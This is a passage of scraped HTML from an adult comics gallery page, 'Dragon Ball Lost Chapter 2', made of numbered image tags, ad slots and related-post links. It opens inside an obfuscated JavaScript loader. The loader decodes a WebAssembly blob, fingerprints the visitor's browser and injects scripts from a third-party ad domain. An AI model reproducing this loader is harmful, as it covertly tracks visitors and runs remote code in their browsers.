o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["vickjgb"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="vickjgb(16)" onload="vickjgb(16)"></script>  <div data-cl-spot="2000417"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="27" title="27" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/27.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/27.jpg" alt="27" title="27"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="28" title="28" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/28.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/28.jpg" alt="28" title="28"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="29" title="29" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/29.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/29.jpg" alt="29" title="29"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4573568"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="30" title="30" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/30.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/30.jpg" alt="30" title="30"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="31" title="31" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/31.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/31.jpg" alt="31" title="31"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="32" title="32" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/32.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/32.jpg" alt="32" title="32"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="33" title="33" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/33.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/33.jpg" alt="33" title="33"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="34" title="34" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/34.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/34.jpg" alt="34" title="34"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4558086" data-keywords="webcams, asians, milf, japanese, live"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="35" title="35" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/35.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/35.jpg" alt="35" title="35"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="36" title="36" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/36.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/36.jpg" alt="36" title="36"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="37" title="37" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/37.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/37.jpg" alt="37" title="37"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="38" title="38" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/38.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/38.jpg" alt="38" title="38"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="39" title="39" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/39.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/39.jpg" alt="39" title="39"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4990016" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>    </center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="40" title="40" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/40.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/40.jpg" alt="40" title="40"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="41" title="41" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/41.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/41.jpg" alt="41" title="41"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="42" title="42" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/42.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/42.jpg" alt="42" title="42"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="43" title="43" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/43.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/43.jpg" alt="43" title="43"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="44" title="44" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/44.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/44.jpg" alt="44" title="44"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="45" title="45" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/45.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/45.jpg" alt="45" title="45"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="46" title="46" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/46.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/46.jpg" alt="46" title="46"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="47" title="47" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/47.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/47.jpg" alt="47" title="47"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="48" title="48" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/48.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/48.jpg" alt="48" title="48"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="49" title="49" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/49.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/49.jpg" alt="49" title="49"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="50" title="50" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/50.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/50.jpg" alt="50" title="50"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="51" title="51" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/51.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/51.jpg" alt="51" title="51"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="52" title="52" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/52.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/52.jpg" alt="52" title="52"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="53" title="53" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/53.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/53.jpg" alt="53" title="53"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="54" title="54" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/54.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/54.jpg" alt="54" title="54"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="55" title="55" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/55.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/55.jpg" alt="55" title="55"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="56" title="56" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/56.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/56.jpg" alt="56" title="56"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="57" title="57" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/57.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/57.jpg" alt="57" title="57"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="58" title="58" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/58.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/58.jpg" alt="58" title="58"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="59" title="59" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/59.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/59.jpg" alt="59" title="59"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="60" title="60" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/60.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/60.jpg" alt="60" title="60"></noscript></a><br /> <center></p> 
                        </div>

                    </div>

                
                
                <ul class="cats">

                    <li>Postado em:</li>

                    <li class="cat"><a href="https://www.superhq.net/category/cartoons" title="cartoons">cartoons</a> e </li><li class="cat"><a href="https://www.superhq.net/category/hq" title="HQ">HQ</a></li>
                </ul>


                
                
                    <div class="banner-750x250-single hidden-xs">
                        <center><iframe id='ab11e8b3' name='ab11e8b3' src='https://webstats1.com/www/delivery/afr.php?zoneid=157' frameborder='0' scrolling='no' width='1060' height='293'></iframe><br><br><br><br></center>
                    </div>

                
                
                    <div class="banner-300x100-single visible-xs">
                        <center><iframe id='a74970ff' name='a74970ff' src='https://webstats1.com/www/delivery/afr.php?zoneid=23' frameborder='0' scrolling='no' width='300' height='100'></iframe></center>
                    </div>

                                <div class="title_destaque" style="margin-top: 1.5rem;">Veja também:</div>
                <div class="related-contain">
                    <div class="related-posts slide_multiple">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Simptoons, Futebol e cerveja 1" class="i-frame" href="https://www.superhq.net/2023/futebol-e-cerveja-parte-1.html">
                                                    <img width="802" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20802%201200'%3E%3C/svg%3E" class="attachment-51511 size-51511 wp-post-image" alt="Os Simptoons Futebol e cerveja 1" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1.webp 802w, https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1-300x449.webp 300w, https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1-790x1182.webp 790w, https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1-768x1149.webp 768w" data-lazy-sizes="(max-width: 802px) 100vw, 802px" title="Os Simptoons Futebol e cerveja 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1.webp"><noscript><img width="802" height="1200" src="https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1.webp" class="attachment-51511 size-51511 wp-post-image" alt="Os Simptoons Futebol e cerveja 1" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1.webp 802w, https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1-300x449.webp 300w, https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1-790x1182.webp 790w, https://www.superhq.net/wp-content/uploads2/2022/01/Os-Simptoons-Futebol-e-cerveja-1-768x1149.webp 768w" sizes="(max-width: 802px) 100vw, 802px" title="Os Simptoons Futebol e cerveja 1"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/futebol-e-cerveja-parte-1.html" rel="bookmark">Os Simptoons, Futebol e cerveja 1</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Família Sacana Episódio 03 &#8211; Seu Didi Sabe das Coisas" class="i-frame" href="https://www.superhq.net/2018/familia-sacana-vovo-sabe-das-coisas.html">
                                                    <img width="847" height="1129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20847%201129'%3E%3C/svg%3E" class="attachment-33548 size-33548 wp-post-image" alt="Vovô Sabe das Coisas" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2016/06/01-5.jpg 847w, https://www.superhq.net/wp-content/uploads2/2016/06/01-5-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2016/06/01-5-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2016/06/01-5-790x1053.jpg 790w" data-lazy-sizes="(max-width: 847px) 100vw, 847px" title="01 5" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2016/06/01-5.jpg"><noscript><img width="847" height="1129" src="https://www.superhq.net/wp-content/uploads2/2016/06/01-5.jpg" class="attachment-33548 size-33548 wp-post-image" alt="Vovô Sabe das Coisas" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2016/06/01-5.jpg 847w, https://www.superhq.net/wp-content/uploads2/2016/06/01-5-300x400.jpg 300w, https://www.superhq.net/wp-content/uploads2/2016/06/01-5-768x1024.jpg 768w, https://www.superhq.net/wp-content/uploads2/2016/06/01-5-790x1053.jpg 790w" sizes="(max-width: 847px) 100vw, 847px" title="01 5"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2018/familia-sacana-vovo-sabe-das-coisas.html" rel="bookmark">Família Sacana Episódio 03 &#8211; Seu Didi Sabe das Coisas</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Simptoons, Aula de spinning" class="i-frame" href="https://www.superhq.net/2023/os-simptoons-aula-de-spinning.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-64660 size-64660 wp-post-image" alt="Aula de spinning" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Aula de spinning" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning.webp" class="attachment-64660 size-64660 wp-post-image" alt="Aula de spinning" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/12/Aula-de-spinning-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Aula de spinning"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-simptoons-aula-de-spinning.html" rel="bookmark">Os Simptoons, Aula de spinning</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="As 4 Sacanas, Matando a saudade dos Sacanas" class="i-frame" href="https://www.superhq.net/2025/as-4-sacanas-matando-a-saudade.html">
